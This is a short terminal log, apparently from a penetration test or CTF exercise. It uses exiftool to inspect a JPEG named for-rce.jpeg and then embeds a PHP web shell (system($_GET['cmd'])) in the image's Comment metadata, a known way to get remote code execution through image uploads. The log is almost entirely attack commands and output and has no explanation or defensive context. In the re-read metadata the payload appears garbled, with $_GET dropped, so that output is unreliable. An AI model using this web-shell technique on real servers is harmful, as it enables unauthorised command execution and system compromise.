 ┌──(
└─$ exiftool for-rce.jpeg
ExifTool Version Number : 12.65
File Name : for-rce.jpeg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2023:12:31 14:32:48+07:00
File Access Date/Time : 2023:12:31 14:32:48+07:00
File Inode Change Date/Time : 2023:12:31 14:32:48+07:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 480
Image Height : 600
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 480x600
Megapixels : 0.288
┌──(
└─$ exiftool -Comment="<?php system($_GET['cmd']); ?>" for-rce.jpeg
1 image files updated
┌──(
└─$ exiftool for-rce.jpeg
ExifTool Version Number : 12.65
File Name : for-rce.jpeg
Directory : .
File Size : 39 kB
File Modification Date/Time : 2023:12:31 14:34:17+07:00
File Access Date/Time : 2023:12:31 14:34:17+07:00
File Inode Change Date/Time : 2023:12:31 14:34:17+07:00
File Permissions : -rwxrwxrwx
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : <?php system(['cmd']); ?>
Image Width : 480
Image Height : 600
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 480x600
Megapixels : 0.288